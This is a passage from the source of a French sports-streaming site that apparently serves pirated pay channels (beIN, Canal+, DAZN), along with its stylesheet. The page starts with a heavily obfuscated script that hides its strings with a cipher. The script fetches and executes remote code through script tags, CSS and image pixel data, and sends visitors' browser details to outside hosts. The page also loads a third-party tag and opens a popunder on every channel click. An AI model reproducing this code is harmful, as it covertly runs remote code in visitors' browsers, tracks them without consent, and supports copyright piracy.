r=Rt(e.Dk[e.CK](Sn,e.nE)[e.CK](n,e.pE));r&&n===F?Hn(n):r&&n===m&&N(()=>{r[e.sE]||Hn(n)},e.mr)},Nr(P,te),i[e.PM][e.Yk](P),Se=!e.U)}function qe(){try{Br[e.X](n=>{q[e.zK](n,te,!e.J),q[e.zK](n,te,!e.U)}),P&&i[e.PM][e.gk](P),te=void e.J}catch(n){}Se=!e.J}function We(){return te===void e.J}function In(n){Sn=n}var Tr=e.cr,Wn=i[e.pK](Tr),Fr=e.pr,Ar=e.Br,Lr=e.Qr,Xr=e.Vr,Zr=e.Hr,Dr=e.nr;Wn[e.xK][e.ur]=Fr,Wn[e.xK][e.zr]=Ar;function Rr(n){let t=C[e.KE][e.kK][e.Sk](i[e.Tb])[e.FK](r=>r[e.xb]===n)[e.oj]()[e.Dj];return(t[e.J][e.fM][e.DM](e.AM)?t[e.J][e.xK][e.SM]:t[e.V][e.xK][e.SM])[e.kK](e.U,-e.U)}function $e(n){return Kt(g(n)[e.Pk](e.h)[e.NK](function(t){return e.jE+(e.Bk+t[e.Aj](e.J)[e.IK](e.uE))[e.kK](-e.V)})[e.EK](e.h))}function ke(n){let t=g(n),r=new rt(t[e.SK]);return new ve(r)[e.NK]((f,u)=>t[e.Aj](u))}function Yr(n,t){return new O((r,f)=>{let u=i[e.pK](Lr);u[e.xb]=n,u[e.Pb]=Xr,u[e.pM]=Dr,u[e.fb]=Zr,i[e.ib][e.xE](u,i[e.ib][e.kE]),u[e.fj]=()=>{try{let o=Rr(u[e.xb]);u[e.JM][e.gk](u),r(t===xe?ke(o):$e(o))}catch(o){f()}},u[e.Rr]=()=>{u[e.JM][e.gk](u),f()}})}function Qr(n,t){return new O((r,f)=>{let u=new ot;u[e.fb]=e.tb,u[e.Ek]=n,u[e.fj]=()=>{let o=i[e.pK](e.JE);o[e.Mk]=u[e.Mk],o[e.JK]=u[e.JK];let M=o[e.UE](e.dE);M[e.QE](u,e.J,e.J);let{data:d}=M[e.ZE](e.J,e.J,u[e.Mk],u[e.JK]),b=d[e.kK](e.J,e.zE)[e.FK]((E,Z)=>(Z+e.U)%e.d)[e.zj]()[e.sK]((E,Z,Ke)=>E+Z*c[e.EE](e.PE,Ke),e.J),p=[];for(let E=e.zE;E<d[e.SK];E++)if((E+e.U)%e.d){let Z=d[E];(t===xe||Z>=e.qE)&&p[e.Hj](v[e.Kj](Z))}let l=L(p[e.EK](e.h)[e.yE](e.J,b)),J=t===xe?ke(l):$e(l);return r(J)},u[e.Rr]=()=>f()})}function Hr(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=new q[e.Tj];if(d[e.Pj](f,n),d[e.nM]=r,d[e.rE]=!e.J,d[e.rM](mr,L(B(t))),d[e.fj]=()=>{let b=e.MK();b[e.lb]=d[e.lb],b[e.Nr]=r===He?U[e.BE](d[e.Nr]):d[e.Nr],[e.wb,e.RE][e.LM](d[e.lb])>=e.J?o(b):M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},d[e.Rr]=()=>{M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},f===Dn){let b=typeof u==e.GE?U[e.BE](u):u;d[e.rM](Qe,Zn),d[e.xk](b)}else d[e.xk]()})}function Or(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=Ot(n),b=Vt(),p=!e.U,l,J,E=()=>{try{b[e.JM][e.gk](b),q[e.zK](e.P,Z),p||M(new I(e.xY))}catch(Ke){}};function Z(Ke){let de=ue[e.rb](Ke[e.tM])[e.oj]();if(de===d)if(cn(J),Ke[e.tM][de]===e.v){let D=e.MK();D[de]=e.MK(e.DE,e.AE,e.cM,L(B(t)),e.QM,f,e.BM,typeof u==e.GE?U[e.BE](u):u),f===Dn&&(D[de][e.eE]=U[e.BE](e.MK(e.jr,Zn))),b[e.FM][e.PK](D,e.fK)}else{p=!e.J,E(),cn(l);let D=e.MK(),dn=U[e.bK](g(Ke[e.tM][de]));D[e.lb]=dn[e.iE],D[e.Nr]=r===xe?ke(dn[e.BM]):$e(dn[e.BM]),[e.wb,e.RE][e.LM](D[e.lb])>=e.J?o(D):M(new I(e.rY[e.CK](D[e.lb],e.mE)[e.CK](t)))}}q[e.T](e.P,Z),b[e.Ek]=n,(i[e.BM]||i[e.PM])[e.Yk](b),J=N(E,e.ME),l=N(E,e.Fr)})}function Je(n){try{return n[e.Pk](e.iK)[e.V][e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()}catch(t){return e.h}}var Me=e.ar,Vr=e.Xr,Gr=e.O,Sr=e.l,Ir=e.Jr,G=e.MK();G[e.Ur]=e.O,G[e.dr]=e.W,G[e.Zr]=e.c,G[e.ir]=e.p,G[e.wr]=e.B,G[e.Ir]=e.Q;function $n(n,t){let r=G[t]||Sr,f=a(n,e.LK)[e.IK](e.lK),u=[Me,f][e.EK](r),o=[Me,f,Vr][e.EK](r),M=[Me,f,Gr][e.EK](r);return[u,o,M]}function Wr(){let n=j[Me];if(n)return n;let t=c[e.A]()[e.IK](e.lK)[e.kK](e.V);return j[Me]=t,t}function $r(n){let t=e.gM[e.CK](ne(),e.CM),r=ue[e.rb](n)[e.NK](u=>{let o=ft(n[u]);return[u,o][e.EK](e.CE)})[e.EK](e.GM),f=new q[e.Tj];f[e.Pj](e.Sr,t,!e.J),f[e.rM](Qe,pr),f[e.xk](r)}function ge(n,t){let[r,f,u]=$n(n,t),o=a(j[u],e.LK)||e.J;j[u]=o+e.U,j[r]=new s()[e.xM](),j[f]=e.h}function Ue(n,t,r){let[f,u,o]=$n(n,t);if(j[f]&&!j[u]){let M=a(j[o],e.LK)||e.J,d=a(j[f],e.LK),b=new s()[e.xM](),p=b-d,{referrer:l}=i,J=q[e.nj][e.xb];j[u]=b,j[o]=e.J;let E=e.MK(e.Cb,n,e.Gb,l,e.hb,p,e.vb,r,e.Ob,b,e.Wb,Wr(),e.cb,J,e.pb,d,e.Bb,M,e.Qb,w[e.fr],e.Vb,q[e.uj][e.Mk],e.Hb,q[e.uj][e.JK],e.QM,t||Ir,e.nb,new s()[e.mj](),e.ub,Je(r),e.zb,Je(l),e.ab,Je(J),e.Xb,w[e.yb]||w[e.Lb]);$r(E)}}var kr=e.yj(e.BK,e.KK),eK=e.yj(e.QK),nK=e.yj(e.VK),tK=e.lr,kn=[tK,m[e.IK](e.lK)][e.EK](e.h),re=e.MK();re[e.W]=oK,re[e.B]=qK,re[e.Q]=nn,re[e.Xr]=et;var rK=[nn,et];function KK(n){return kr[e.hK](n)?n:eK[e.hK](n)?e.hM[e.CK](n):nK[e.hK](n)?e.Dk[e.CK](q[e.nj][e.Ib])[e.CK](n):q[e.nj][e.xb][e.Pk](e.iK)[e.kK](e.J,-e.U)[e.CK](n)[e.EK](e.iK)}function fK(){let n=[j[kn]][e.CK](ue[e.rb](re));return n[e.FK]((t,r)=>t&&n[e.LM](t)===r)}function uK(){return[...rK]}function en(n,t,r,f,u){let o=n[e.vM]();return f&&f!==se?o?o(t,r,f,u)[e.xj](M=>M)[e.RK](()=>en(n,t,r,f,u)):nn(t,r,f,u):o?re[o](t,r||e.Nb)[e.xj](M=>(j[kn]=o,M))[e.RK](()=>en(n,t,r,f,u)):new O((M,d)=>d())}function oK(n,t){X(e.qK);let r=e.ir,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.Kb)[e.CK](L(n));return Yr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function qK(n,t){X(e.mK);let r=e.wr,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.jb)[e.CK](L(n));return Qr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function nn(n,t,r,f){X(e.oK);let u=e.Ir,o=De(),M=e.Dk[e.CK](ne(),e.iK)[e.CK](o,e.OM);return Hr(M,n,t,r,f)[e.xj](d=>(ge(m,u),d))[e.RK](d=>{throw Ue(m,u,M),d})}function et(n,t,r,f){X(e.WM),wn(ne());let u=e.TK,o=Ht();return Or(o,n,t,r,f)[e.xj](M=>(ge(m,u),M))[e.RK](M=>{throw Ue(m,u,o),M})}function tn(n,t,r,f){n=KK(n),r=r?r[e.kb]():e.h;let u=r&&r!==se?uK():fK();return X(e.h[e.CK](r,e.m)[e.CK](n)),en(u,n,t,r,f)[e.xj](o=>o&&o[e.Nr]?o:e.MK(e.lb,e.wb,e.Nr,o))}var rn=e.sr,Kn=e.Dr,MK=e.Ar,dK=e.er,iK=e.tr,cK=e.yr,zK=e.Lr,aK=e.Nr,fn,un;function on(n){let t=n&&n[e.tM]&&n[e.tM][e.cM],r=n&&n[e.tM]&&n[e.tM][e.pM],f=n&&n[e.tM]&&n[e.tM][e.BM],u=n&&n[e.tM]&&n[e.tM][e.QM],o=n&&n[e.tM]&&n[e.tM][e.VM],M=n&&n[e.tM]&&n[e.tM][e.HM],d=n&&n[e.tM]&&n[e.tM][e.nM],b=n&&n[e.tM]&&n[e.tM][e.uM],p=b===m||b===F,l=e.MK();o!==rn&&o!==Kn||(r===MK?(l[e.pM]=dK,l[e.sb]=A,l[e.uM]=m,l[e.Db]=F):r===iK&&M&&(!b||p)&&(l[e.pM]=cK,l[e.HM]=M,tn(t,d,u,f)[e.xj](J=>{let E=e.MK();E[e.pM]=aK,E[e.cM]=t,E[e.HM]=M,E[e.tM]=J,qn(o,E)})[e.RK](J=>{let E=e.MK();E[e.pM]=zK,E[e.cM]=t,E[e.HM]=M,E[e.Fb]=J&&J[e.P],qn(o,E)})),l[e.pM]&&qn(o,l))}function qn(n,t){switch(t[e.VM]=n,n){case Kn:un[e.PK](t);break;case rn:default:fn[e.PK](t);break}q[e.PK](t,e.fK)}function bK(){try{fn=new zn(rn),fn[e.T](e.P,on),un=new zn(Kn),un[e.T](e.P,on)}catch(n){}q[e.T](e.P,on)}var nt=i[e.qr];function jK(n,t,r){return new O((f,u)=>{X(e.Ab);let o;if([e.d,e.i,e.Z][e.LM](A)>-e.U){o=i[e.pK](e.zM);let M=i[e.hE](n);o[e.fj]=r,o[e.Yk](M),o[e.vE](e.OE,m),o[e.vE](e.WE,Je(g(ln)));try{nt[e.JM][e.xE](o,nt)}catch(d){(i[e.BM]||i[e.PM])[e.Yk](o)}}else R(n);N(()=>(o!==void e.J&&o[e.JM][e.gk](o),Jn(t)?(X(e.aE),f()):u()))})}function mK(n,t){let r=n===e.U?sr():g(ln);return tn(r,e.v,e.v,e.v)[e.xj](f=>(f=f&&e.Nr in f?f[e.Nr]:f,f&&zr(m,f),f))[e.RK](()=>ar(m))[e.xj](f=>{f&&jK(f,n,t)})}It();function Pe(n){return Jn()?e.v:(X(e.yM),Wt(),tt(n))}function tt(n){return A===e.U&&We()&&Ie(m),Re()?(Ve(),q[wt]=tn,Yn()[e.xj](t=>{if(t&&A===e.U){let r=new q[e.Tj];r[e.Pj](e.Yr,e.Dk[e.CK](t)),r[e.rM](Er,m),In(t),r[e.fj]=()=>{let f=i[e.pK](e.zM),u=i[e.hE](r[e.Nr][e.sk](e.yj(e.kY,e.qM),o()));f[e.fj]=n;function o(){let M=e.jY[e.CK](c[e.A]()[e.IK](e.lK)[e.kK](e.V));return q[M]=q[e.Ub],M}f[e.Yk](u),(i[e.BM]||i[e.PM])[e.Yk](f),N(()=>{f!==void e.J&&(f[e.JM][e.gk](f),qe())})},r[e.xk]();return}mK(A,n)[e.xj](()=>{En([m,F],ne())})})):N(tt,e.ok)}function EK(){We()&&Ie(F),St(n=>{try{return n&&We()&&(qe(),Ie(m)),wr(),Yn(!e.J)[e.xj](t=>{Mn(n,t)})[e.RK](()=>{Mn(n)})}catch(t){return Mn(n)}})}function Mn(n,t){let r=t||g(yn);In(r);let f=i[e.pK](e.zM);f[e.Rr]=()=>{qe(),Pe()},f[e.fj]=()=>{qe()},f[e.Ek]=e.gM[e.CK](r,e.Jb)[e.CK](n?m:F),(i[e.BM]||i[e.PM])[e.Yk](f)}q[Lt]=Pe,q[Xt]=Pe,N(Pe,e.Fr),Bn(Fe,Te),Bn(ce,Ne),bK(),Zt&&A===e.U&&EK();try{$}catch(n){}})()})(ue.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.9",z:"lrsbdajktffb",a:"lrsradymfe",X:"radQmot",J:0,U:1,d:4,Z:5,i:3,w:6,I:7,l:"g",s:"fdkFab",D:"sqfBmdqzfZapq",A:"dmzpay",e:"fuyqe",t:"ogddqzf",y:"dqmpk",L:"pmfq",N:"fxp",F:"\r\n",q:",",R:"F",m:":",o:"dmi",T:"mppQhqzfXuefqzqd",P:"yqeemsq",f:"yspn9a79sh",xr:"q5qedx1ekg5",rr:"Fawqz",Kr:"Rmhuoaz",jr:"Oazfqzf-Fkbq",kr:"fqjf/tfyx",Mr:"mbbxuomfuaz/veaz",br:"veaz",Er:"nxan",Yr:"SQF",Sr:"BAEF",gr:"TQMP",Cr:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",Gr:"Mooqbf-Xmzsgmsq",hr:"j-mbbxuomfuaz-wqk",vr:"j-mbbxuomfuaz-fawqz",Or:"__PX_EQEEUAZ_",Wr:"lrspxbabgb",cr:"puh",pr:999999,Br:"gdx(pmfm:uymsq/sur;nmeq64,D0xSAPxtMCMNMUMMMMMMMB///kT5NMQMMMMMXMMMMMMNMMQMMMUNDMM7)",Qr:"xuzw",Vr:"efkxqetqqf",Hr:"mzazkyage",nr:"fqjf/oee",ur:"lUzpqj",zr:"nmowsdagzpUymsq",ar:"zdm8od49pds",Xr:"r",Jr:"gzwzaiz",Ur:"PQXUHQDK_VE",dr:"PQXUHQDK_OEE",Zr:"BDAJK_VE",ir:"BDAJK_OEE",wr:"BDAJK_BZS",Ir:"BDAJK_JTD",lr:"f4wp70p8osq",sr:"gwtrajlpasc",Dr:"wmtityzzu",Ar:"buzs",er:"bazs",tr:"dqcgqef",yr:"dqcgqef_mooqbfqp",Lr:"dqcgqef_rmuxqp",Nr:"dqebazeq",Fr:1e4,qr:"ogddqzfEodubf",Rr:"azqddad",mr:1e3,or:"zmh",Tr:42,Pr:36e5,fr:"geqdMsqzf",xK:"efkxq",rK:"mzpdaup",KK:"u",jK:"iuzpaie zf",kK:"exuoq",MK:function(){let e={},q=[].slice.call(arguments);for(let i=0;i<q.length-1;i+=2)e[q[i]]=q[i+1];return e},bK:"bmdeq",EK:"vauz",YK:"([^m-l0-9]+)",SK:"xqzsft",gK:"__BBG_EQEEUAZ_1_",CK:"oazomf",GK:"_rmxeq",hK:"fqef",vK:"yageqpaiz",OK:"yageqgb",WK:"fagotqzp",cK:"fagotefmdf",pK:"odqmfqQxqyqzf",BK:"^tffbe?:",QK:"^//",VK:"^/",HK:48,nK:9,uK:"0",zK:"dqyahqQhqzfXuefqzqd",aK:"up",XK:"fmdsqfUp",JK:"tqustf",UK:"iuz",dK:"pao",ZK:"paoQxqyqzf",iK:"/",wK:".tfyx",IK:"faEfduzs",lK:36,sK:"dqpgoq",DK:".",AK:"!",eK:"//vayfuzsu.zqf/mbg.btb?lazqup=",tK:"&ar=1",yK:"ymfot",LK:10,NK:"ymb",FK:"ruxfqd",qK:"dqcgqefNkOEE",RK:"omfot",mK:"dqcgqefNkBZS",oK:"dqcgqefNkJTD",TK:"BDAJK_RDMYQ",PK:"baefYqeemsq",fK:"*",xj:"ftqz",rj:57,Kj:"rdayOtmdOapq",jj:35,kj:768,Mj:1024,bj:568,Ej:360,Yj:1080,Sj:736,gj:900,Cj:864,Gj:812,hj:667,vj:800,Oj:240,Wj:300,cj:"qz-GE",pj:"qz-SN",Bj:"qz-OM",Qj:"qz-MG",Vj:"eh-EQ",Hj:"bget",nj:"xaomfuaz",uj:"eodqqz",zj:"dqhqdeq",aj:"eod",Xj:"1bj",Jj:"mnagf:nxmzw",Uj:"BTB",dj:"VE",Zj:18e5,ij:"uBtazq|uBmp|uBap",wj:"Hqdeuaz\\/[^E]+Emrmdu",Ij:"rudqraj",lj:"su",sj:"mffmotQhqzf",Dj:"oeeDgxqe",Aj:"otmdOapqMf",ej:97,tj:122,yj:function(e,q){return new z(e,q)},Lj:60,Nj:120,Fj:480,qj:180,Rj:720,mj:"sqfFuyqlazqArreqf",oj:"bab",Tj:"JYXTffbDqcgqef",Pj:"abqz",fj:"azxamp",xk:"eqzp",rk:"fab",Kk:"lazqUp",jk:"radymf",kk:"urdmyq",Mk:"iupft",bk:"abmoufk",Ek:"edo",Yk:"mbbqzpOtuxp",Sk:"omxx",gk:"dqyahqOtuxp",Ck:"B",Gk:"Z",hk:"B/Z",vk:"Z/B",Ok:"B/Z/Z",Wk:"Z/B/Z",ck:"B/Z/B/Z",pk:"Z/Z/Z/Z",Bk:"00",Qk:"000",Vk:"0000",Hk:"00000",nk:"zqie",uk:"bmsqe",zk:"iuwu",ak:"ndaieq",Xk:"huqi",Jk:"yahuq",Uk:"mdfuoxq",dk:"mdfuoxqe",Zk:"efmfuo",ik:"bmsq",wk:"uzpqj",Ik:"iqn",lk:"rxaad",sk:"dqbxmoq",Dk:"tffbe://",Ak:3571,ek:"ep",tk:"sgy",yk:"bwqk",Lk:"befduzs",Nk:"begrrujqe",Fk:"mfan",qk:"DqsQjb",Rk:"pqoapqGDUOaybazqzf",mk:"Ymft",ok:100,Tk:2147483647,Pk:"ebxuf",fk:"puebmfotQhqzf",xM:"sqfFuyq",rM:"eqfDqcgqefTqmpqd",KM:"Otdayq\\/([0-9]{1,})",jM:"OduAE\\/([0-9]{1,})",kM:"Mzpdaup",MM:"Rudqraj",bM:56,EM:"rujqp",YM:"mgfa",SM:"oazfqzf",gM:"//",CM:"/qhqzf",GM:"&",hM:"tffbe:",vM:"eturf",OM:".veaz",WM:"dqcgqefNkUrdmyq",cM:"gdx",pM:"fkbq",BM:"napk",QM:"yqftap",VM:"otmzzqx",HM:"dqcgqef_up",nM:"dqebazeqFkbq",uM:"lazqup_mpnxaow",zM:"eodubf",aM:"rb",XM:"fzqyqxQfzqygoap",JM:"bmdqzfZapq",UM:16807,dM:"mnopqrstuvwxyzabcdefghijkl",ZM:27,iM:"baeufuaz",wM:"xqrf",IM:"dustf",lM:"naffay",sM:"bauzfqdQhqzfe",DM:"uzoxgpqe",AM:".iupsqf-oax-10-eb",eM:"faXaiqdOmeq",tM:"pmfm",yM:"efmdfXampuzs",LM:"uzpqjAr",NM:"pmfmeqf",FM:"oazfqzfIuzpai",qM:"s",RM:"Mphqdf1",mM:"MMN ",oM:" ",TM:"mbbxk",PM:"paogyqzfQxqyqzf",fM:"eqxqofadFqjf",xb:"tdqr",rb:"wqke",Kb:".oee?",jb:".bzs?",kb:"faGbbqdOmeq",Mb:"hqdeuaz",bb:"eagdoqLazqUp",Eb:"paymuz",Yb:"sqzqdmfuazFuyq",Sb:"qjfdm",gb:"|",Cb:"lazqup",Gb:"dqrqddqd",hb:"fuyq_purr",vb:"rmuxqp_gdx",Ob:"rmux_fuyq",Wb:"geqd_up",cb:"ogddqzf_gdx",pb:"xmef_egooqee",Bb:"egooqee_oagzf",Qb:"geqd_msqzf",Vb:"eodqqz_iupft",Hb:"eodqqz_tqustf",nb:"fuyqlazq",ub:"rmuxqp_gdx_paymuz",zb:"dqrqddqd_paymuz",ab:"ogddqzf_gdx_paymuz",Xb:"ndaieqd_xmzs",Jb:"/5/",Ub:"paogyqzf",db:"eqxqofad",Zb:"oazfqzfPaogyqzf",ib:"tqmp",wb:200,Ib:"taef",lb:"efmfge",sb:"omxxeusz",Db:"lazqup_adusuzmx",Ab:"efmdfUzvqofEodubfOapq",eb:"ruzp",tb:"geq-odqpqzfumxe",yb:"xmzsgmsq",Lb:"geqdXmzsgmsq",Nb:"fqjf",Fb:"qddad",qb:"sqfQxqyqzfeNkFmsZmyq",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"hmxgq",Tb:"efkxqEtqqfe",Pb:"dqx",fb:"odaeeAdusuz",xE:"uzeqdfNqradq",rE:"iuftOdqpqzfumxe",KE:"bdafafkbq",jE:"%",kE:"rudefOtuxp",ME:2e3,bE:"sqfMxxDqebazeqTqmpqde",EE:"bai",YE:"6g90tD4d4Dd1r8xzjbbl",SE:"bdqhqzfPqrmgxf",gE:"efabUyyqpumfqBdabmsmfuaz",CE:"=",GE:"anvqof",hE:"odqmfqFqjfZapq",vE:"eqfMffdungfq",OE:"pmfm-lazq-up",WE:"pmfm-paymuz",cE:"faUEAEfduzs",pE:"?pahd=fdgq",BE:"efduzsurk",QE:"pdmiUymsq",VE:"fduy",HE:"[\\d\\z]+",nE:"/4/",uE:16,zE:12,aE:"qzpUzvqofEodubfOapq",XE:"nxaow",JE:"omzhme",UE:"sqfOazfqjf",dE:"2p",ZE:"sqfUymsqPmfm",iE:"efmfge_oapq",wE:"puebxmk",IE:30,lE:5e3,sE:"oxaeqp",DE:"f",AE:"baef",eE:"tqmpqde",tE:"qddad.oay",yE:"egnefduzs",LE:"eturfEfduzs ",NE:"ruxx",FE:"pmfq:",qE:32,RE:204,mE:"' ituxq dqcgqefuzs ",oE:": ",TE:"fuyqagf",PE:256,fE:"efmfgeFqjf",xY:"qddad dqcgqef fuyqagf",rY:"qddad '",KY:8,jY:"_",kY:"paogyqzf\\n"}).reduce((e,q)=>(ue.defineProperty(e,q[0],{get:()=>typeof q[1]!="string"?q[1]:q[1].split("").map(i=>{let w=i.charCodeAt(0);return w>=65&&w<=90?v.fromCharCode((w-65+26-12)%26+65):w>=97&&w<=122?v.fromCharCode((w-97+26-12)%26+97):i}).join("")}),e),{}),window,qt,h)});})();</script><script src="//madurird.com/tag.min.js" data-zone="9125401" data-cfasync="false" async onerror="_ibxph()" onload="_vcfldnre()"></script>
</head>
        

        <header>
            <a href="https://t.me/+7KkFvGF3xg9hODY0" target="_blank">
                <img src="./assets/images/logo.png" alt="SportyFoot Logo">
            </a>
            <h1>Streaming Sport HD – Regardez vos chaînes préférées en illimité !</h1>
        </header>
    
        <main>
            <h2>Chaînes disponibles</h2>
            <div class="channels">
                <!-- Liste des chaînes -->
                <div class="channel">
                    <a data-src="https://stream-onsport.ru/blabla/1/1">
                        <img src="./assets/images/channels/bein.png" alt="beIN Sports 1">
                    </a>
                </div>
    
                <div class="channel">
                    <a data-src="https://stream-onsport.ru/blabla/1/2">
                        <img src="./assets/images/channels/bein2.png" alt="beIN Sports 2">
                    </a>
                </div>
    
                <div class="channel">
                    <a data-src="https://stream-onsport.ru/blabla/1/3">
                        <img src="./assets/images/channels/bein3.png" alt="beIN Sports 3">
                    </a>
                </div>
    
                <div class="channel">
                    <a data-src="https://stream-onsport.ru/blabla/1/4">
                        <img src="./assets/images/channels/bein4.png" alt="beIN Sports 4">
                    </a>
                </div>
    
                <div class="channel">
                    <a data-src="https://stream-onsport.ru/blabla/1/5">
                        <img src="./assets/images/channels/bein5.png" alt="beIN Sports 5">
                    </a>
                </div>
    
                <div class="channel">
                    <a data-src="https://stream-onsport.ru/blabla/1/6">
                        <img src="./assets/images/channels/bein6.png" alt="beIN Sports 6">
                    </a>
                </div>
    
                <div class="channel">
                    <a data-src="https://stream-onsport.ru/blabla/1/11">
                        <img src="./assets/images/channels/canal.png" alt="Canal+">
                    </a>
                </div>
    
                <div class="channel">
                    <a data-src="https://stream-onsport.ru/blabla/1/12">
                        <img src="./assets/images/channels/canal-foot.png" alt="Canal+ Foot">
                    </a>
                </div>
    
                <div class="channel">
                    <a data-src="https://stream-onsport.ru/blabla/1/13">
                        <img src="./assets/images/channels/canal-sport.png" alt="Canal+ Sport">
                    </a>
                </div>
    
                <div class="channel">
                    <a data-src="https://stream-onsport.ru/blabla/1/14">
                        <img src="./assets/images/channels/canal360.png" alt="Canal+ 360">
                    </a>
                </div>
    
                <div class="channel">
                    <a data-src="https://stream-onsport.ru/blabla/1/17">
                        <img src="./assets/images/channels/rmc.png" alt="RMC Sport 1">
                    </a>
                </div>
    
                <div class="channel">
                    <a data-src="https://stream-onsport.ru/blabla/1/18">
                        <img src="./assets/images/channels/rmc2.png" alt="RMC Sport 2">
                    </a>
                </div>
    
                <div class="channel">
                    <a data-src="https://stream-onsport.ru/blabla/1/15">
                        <img src="./assets/images/channels/eurosport.png" alt="Eurosport 1">
                    </a>
                </div>
    
                <div class="channel">
                    <a data-src="https://stream-onsport.ru/blabla/1/16">
                        <img src="./assets/images/channels/eurosport2.png" alt="Eurosport 2">
                    </a>
                </div>
    
                <div class="channel">
                    <a data-src="https://stream-onsport.ru/blabla/1/20">
                        <img src="./assets/images/channels/dazn.png" alt="DAZN 1">
                    </a>
                </div>
    
                <div class="channel">
                    <a data-src="https://stream-onsport.ru/blabla/1/21">
                        <img src="./assets/images/channels/dazn2.png" alt="DAZN 2">
                    </a>
                </div>
    
                <div class="channel">
                    <a data-src="https://stream-onsport.ru/blabla/1/22">
                        <img src="./assets/images/channels/dazn3.png" alt="DAZN 3">
                    </a>
                </div>
            </div>
        </main>
    
        <footer>
            <p>&copy; 2025 SportyFoot. Tous droits réservés.</p>
        </footer>

    <script>
        document.addEventListener("DOMContentLoaded", function() {
            let channels = document.querySelectorAll(".channel a");
    
            channels.forEach(channel => {
                channel.addEventListener("click", function(event) {
                    event.preventDefault();
                    let streamUrl = this.getAttribute("data-src"); 
                    if (streamUrl) {
                        localStorage.setItem("selectedStream", streamUrl); 
                        window.open("https://whoushex.top/4/9125352", "_blank");
                        window.location.href = "./assets/pages/videos.html";
                    }
                });
            });
        });
    </script>
    
</body>
</html>
</file>
<file: assets/styles/index.css>
* {	
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

::-webkit-scrollbar {
    width: 12px;
}
  
::-webkit-scrollbar-thumb {
    background: rgb(25, 30, 40);
    border-radius: 0.2vw;
}
  
::-webkit-scrollbar-track {
    background: transparent;
    border-radius: 6px;
}

body {
    background-color: rgb(20, 20, 20);
    background-image: url("../images/bg.png"), url("../images/bg1.png");
    background-repeat: repeat;
    background-attachment: fixed;
    background-size: 100%;
}

header {
    width: 100%;
    min-height: 100vh;
    display: flex;
    flex-direction: column;
    background: linear-gradient(rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0.5)), 
        url("https://dicodusport.fr/blog/wp-content/uploads/2025/03/Phase-finale-Ligue-des-Champions-Le-tableau-complet.png");
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    -webkit-mask-image: linear-gradient(to bottom, rgba(0, 0, 0, 1) 90%, rgba(0, 0, 0, 0) 100%);
    mask-image: linear-gradient(to bottom, rgba(0, 0, 0, 1) 90%, rgba(0, 0, 0, 0) 100%);
    justify-content: center;
    align-items: center;
    text-align: center;
    padding: 5vw 2vw;
}

header a img {
    width: 30vw;
    display: block;
    margin: auto;
    transition: all 0.5s ease-in-out;
}

header a img:hover {
    cursor: pointer;
    transform: scale(1.1);
}

main {
    display: flex;
    flex-direction: column;
    align-items: center;
}

header h1, main h2 {
    color: white;
    font-size: clamp(1.5rem, 2vw, 2.5rem);
    font-weight: 600;
    text-align: center;
    margin: 2vw auto;
    font-family: Arial, Helvetica, sans-serif;
}

.channels {
    width: 60%;
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(120px, 1fr));
    gap: 5vw;
    margin: 0 auto;
    align-items: center;
    justify-items: center;
}

.channel {
    width: 10vw;
    height: 10vw;
    border-radius: 0.5vw;
    background: transparent;
    display: flex;
    justify-content: center;
    align-items: center;  
    transition: all 0.2s ease-in-out;
}

.channel:hover {
    cursor: pointer;
    transform: scale(1.05);
    opacity: 0.7;
}

.channel img {
    width: 100%;
    height: 100%;
    display: block;
    border-radius: 0.7vw;
}

video {
    display: block;
    margin: 5vw auto;
}

footer {
    color: white;
    text-align: center;
    margin: 2vw auto;
    margin-top: 5vw;
    font-family: Arial, Helvetica, sans-serif;
}

@media (max-width: 1024px) {
    header a img {
        width: 40vw;
    }
}

@media (max-width: 768px) {
    body {
        background-size: cover;
    }

    header {
        background-position: top;
    }

    header a img {
        width: 50vw;
    }

    .channels {
        grid-template-columns: repeat(3, 1fr);
        width: auto;
        gap: 4vw;
    }

    .channel {
        width: 22vw;
        height: 22vw;
    }
}

@media (max-width: 480px) {
    header {
        padding: 10px;
    }
    
    header a img {
        width: 60vw;
    }

    .channels {
        grid-template-columns: repeat(2, 1fr);
    }
}
</file>
